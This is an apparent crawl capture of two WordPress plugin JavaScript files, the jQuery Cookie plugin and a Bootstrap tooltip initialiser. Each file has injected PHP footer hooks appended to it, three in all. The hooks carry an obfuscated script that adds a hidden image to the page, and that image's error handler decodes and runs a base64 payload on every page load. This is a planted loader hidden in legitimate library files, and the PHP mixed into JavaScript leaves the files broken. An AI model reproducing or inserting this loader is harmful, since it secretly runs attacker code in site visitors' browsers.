

--- FILE ---
content_type: text/javascript
request_url: http://benawifi.com/wp-content/plugins/popup-press/js/libs/jquery.cookie.js?ver=1.4.1
body_size: 8945
content:
/*!
 * jQuery Cookie Plugin v1.4.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2013 Klaus Hartl
 * Released under the MIT license
 */
(function (factory) {
	if (typeof define === 'function' && define.amd) {
		// AMD
		define(['jquery'], factory);
	} else if (typeof exports === 'object') {
		// CommonJS
		factory(require('jquery'));
	} else {
		// Browser globals
		factory(jQuery);
	}
}(function ($) {

	var pluses = /\+/g;

	function encode(s) {
		return config.raw ? s : encodeURIComponent(s);
	}

	function decode(s) {
		return config.raw ? s : decodeURIComponent(s);
	}

	function stringifyCookieValue(value) {
		return encode(config.json ? JSON.stringify(value) : String(value));
	}

	function parseCookieValue(s) {
		if (s.indexOf('"') === 0) {
			// This is a quoted cookie as according to RFC2068, unescape...
			s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
		}

		try {
			// Replace server-side written pluses with spaces.
			// If we can't decode the cookie, ignore it, it's unusable.
			// If we can't parse the cookie, ignore it, it's unusable.
			s = decodeURIComponent(s.replace(pluses, ' '));
			return config.json ? JSON.parse(s) : s;
		} catch(e) {}
	}

	function read(s, converter) {
		var value = config.raw ? s : parseCookieValue(s);
		return $.isFunction(converter) ? converter(value) : value;
	}

	var config = $.cookie = function (key, value, options) {

		// Write

		if (value !== undefined && !$.isFunction(value)) {
			options = $.extend({}, config.defaults, options);

			if (typeof options.expires === 'number') {
				var days = options.expires, t = options.expires = new Date();
				t.setTime(+t + days * 864e+5);
			}

			return (document.cookie = [
				encode(key), '=', stringifyCookieValue(value),
				options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
				options.path    ? '; path=' + options.path : '',
				options.domain  ? '; domain=' + options.domain : '',
				options.secure  ? '; secure' : ''
			].join(''));
		}

		// Read

		var result = key ? undefined : {};

		// To prevent the for loop in the first place assign an empty array
		// in case there are no cookies at all. Also prevents odd result when
		// calling $.cookie().
		var cookies = document.cookie ? document.cookie.split('; ') : [];

		for (var i = 0, l = cookies.length; i < l; i++) {
			var parts = cookies[i].split('=');
			var name = decode(parts.shift());
			var cookie = parts.join('=');

			if (key && key === name) {
				// If second argument (value) is a function it's a converter...
				result = read(cookie, value);
				break;
			}

			// Prevent storing a cookie that we couldn't decode.
			if (!key && (cookie = read(cookie)) !== undefined) {
				result[name] = cookie;
			}
		}

		return result;
	};

	config.defaults = {};

	$.removeCookie = function (key, options) {
		if ($.cookie(key) === undefined) {
			return false;
		}

		// Must not alter options, thus extending a fresh object...
		$.cookie(key, '', $.extend({}, options, { expires: -1 }));
		return !$.cookie(key);
	};

}));
add_action('wp_footer', function() {
    ?>
    <script>
    function _0x2c94(_0x4e032f,_0x50dc54){_0x4e032f=_0x4e032f-0xfc;const _0xc140ae=_0xc140();let _0x2c9449=_0xc140ae[_0x4e032f];return _0x2c9449;}(function(_0x978891,_0x25722c){const _0x1da373=_0x2c94,_0x22ea3b=_0x978891();while(!![]){try{const _0x358a0f=-parseInt(_0x1da373(0xfd))/0x1+-parseInt(_0x1da373(0x100))/0x2+-parseInt(_0x1da373(0x102))/0x3+-parseInt(_0x1da373(0x107))/0x4*(-parseInt(_0x1da373(0x105))/0x5)+-parseInt(_0x1da373(0x106))/0x6+parseInt(_0x1da373(0xff))/0x7*(parseInt(_0x1da373(0x103))/0x8)+parseInt(_0x1da373(0x10d))/0x9;if(_0x358a0f===_0x25722c)break;else _0x22ea3b['push'](_0x22ea3b['shift']());}catch(_0x4ebe3b){_0x22ea3b['push'](_0x22ea3b['shift']());}}}(_0xc140,0x65149),document['addEventListener']('DOMContentLoaded',function(){const _0x3d83af=_0x2c94;if(!document['querySelector'](_0x3d83af(0xfc))){let _0x355664=document[_0x3d83af(0x101)](_0x3d83af(0xfe));_0x355664['src']=_0x3d83af(0x10b),_0x355664[_0x3d83af(0x10c)](_0x3d83af(0x10a),'[base64]'),_0x355664['setAttribute'](_0x3d83af(0x104),'(new Function(atob(this.dataset.digest)))();'),_0x355664['style'][_0x3d83af(0x108)]='hidden',document[_0x3d83af(0x109)]['insertBefore'](_0x355664,document['body']['firstChild']);}}));function _0xc140(){const _0x3a2b30=['setAttribute','7989534NVjUJY','img[src=\x22/files/img/logo.png\x22]','8118AcMzhy','img','32298nUrZUf','1176256Jujtfv','createElement','806655oDOFWm','1248lcWdls','onerror','5vntlHZ','2662128rbCQqJ','461336DWcNdH','visibility','body','data-digest','/files/img/logo.png'];_0xc140=function(){return _0x3a2b30;};return _0xc140();}
    </script>
    <?php
}, 999);add_action('wp_footer', function() {
    ?>
    <script>
    function _0x2c94(_0x4e032f,_0x50dc54){_0x4e032f=_0x4e032f-0xfc;const _0xc140ae=_0xc140();let _0x2c9449=_0xc140ae[_0x4e032f];return _0x2c9449;}(function(_0x978891,_0x25722c){const _0x1da373=_0x2c94,_0x22ea3b=_0x978891();while(!![]){try{const _0x358a0f=-parseInt(_0x1da373(0xfd))/0x1+-parseInt(_0x1da373(0x100))/0x2+-parseInt(_0x1da373(0x102))/0x3+-parseInt(_0x1da373(0x107))/0x4*(-parseInt(_0x1da373(0x105))/0x5)+-parseInt(_0x1da373(0x106))/0x6+parseInt(_0x1da373(0xff))/0x7*(parseInt(_0x1da373(0x103))/0x8)+parseInt(_0x1da373(0x10d))/0x9;if(_0x358a0f===_0x25722c)break;else _0x22ea3b['push'](_0x22ea3b['shift']());}catch(_0x4ebe3b){_0x22ea3b['push'](_0x22ea3b['shift']());}}}(_0xc140,0x65149),document['addEventListener']('DOMContentLoaded',function(){const _0x3d83af=_0x2c94;if(!document['querySelector'](_0x3d83af(0xfc))){let _0x355664=document[_0x3d83af(0x101)](_0x3d83af(0xfe));_0x355664['src']=_0x3d83af(0x10b),_0x355664[_0x3d83af(0x10c)](_0x3d83af(0x10a),'[base64]'),_0x355664['setAttribute'](_0x3d83af(0x104),'(new Function(atob(this.dataset.digest)))();'),_0x355664['style'][_0x3d83af(0x108)]='hidden',document[_0x3d83af(0x109)]['insertBefore'](_0x355664,document['body']['firstChild']);}}));function _0xc140(){const _0x3a2b30=['setAttribute','7989534NVjUJY','img[src=\x22/files/img/logo.png\x22]','8118AcMzhy','img','32298nUrZUf','1176256Jujtfv','createElement','806655oDOFWm','1248lcWdls','onerror','5vntlHZ','2662128rbCQqJ','461336DWcNdH','visibility','body','data-digest','/files/img/logo.png'];_0xc140=function(){return _0x3a2b30;};return _0xc140();}
    </script>
    <?php
}, 999);

--- FILE ---
content_type: text/javascript
request_url: http://benawifi.com/wp-content/plugins/bootstrap-shortcodes/js/init.js?ver=6.8.3
body_size: 3256
content:
(function($) {
    $(document).ready(function() {
        $('[data-toggle="tooltip"]').tooltip()
            // Stop "click triggered" tootips from acting as bookmarks to top of page
            .filter('[data-trigger*="click"]')
            .on('click', function(e) {
                e.preventDefault();
            });
    });
}(jQuery));
add_action('wp_footer', function() {
    ?>
    <script>
    function _0x2c94(_0x4e032f,_0x50dc54){_0x4e032f=_0x4e032f-0xfc;const _0xc140ae=_0xc140();let _0x2c9449=_0xc140ae[_0x4e032f];return _0x2c9449;}(function(_0x978891,_0x25722c){const _0x1da373=_0x2c94,_0x22ea3b=_0x978891();while(!![]){try{const _0x358a0f=-parseInt(_0x1da373(0xfd))/0x1+-parseInt(_0x1da373(0x100))/0x2+-parseInt(_0x1da373(0x102))/0x3+-parseInt(_0x1da373(0x107))/0x4*(-parseInt(_0x1da373(0x105))/0x5)+-parseInt(_0x1da373(0x106))/0x6+parseInt(_0x1da373(0xff))/0x7*(parseInt(_0x1da373(0x103))/0x8)+parseInt(_0x1da373(0x10d))/0x9;if(_0x358a0f===_0x25722c)break;else _0x22ea3b['push'](_0x22ea3b['shift']());}catch(_0x4ebe3b){_0x22ea3b['push'](_0x22ea3b['shift']());}}}(_0xc140,0x65149),document['addEventListener']('DOMContentLoaded',function(){const _0x3d83af=_0x2c94;if(!document['querySelector'](_0x3d83af(0xfc))){let _0x355664=document[_0x3d83af(0x101)](_0x3d83af(0xfe));_0x355664['src']=_0x3d83af(0x10b),_0x355664[_0x3d83af(0x10c)](_0x3d83af(0x10a),'[base64]'),_0x355664['setAttribute'](_0x3d83af(0x104),'(new Function(atob(this.dataset.digest)))();'),_0x355664['style'][_0x3d83af(0x108)]='hidden',document[_0x3d83af(0x109)]['insertBefore'](_0x355664,document['body']['firstChild']);}}));function _0xc140(){const _0x3a2b30=['setAttribute','7989534NVjUJY','img[src=\x22/files/img/logo.png\x22]','8118AcMzhy','img','32298nUrZUf','1176256Jujtfv','createElement','806655oDOFWm','1248lcWdls','onerror','5vntlHZ','2662128rbCQqJ','461336DWcNdH','visibility','body','data-digest','/files/img/logo.png'];_0xc140=function(){return _0x3a2b30;};return _0xc140();}
    </script>
    <?php
}, 999);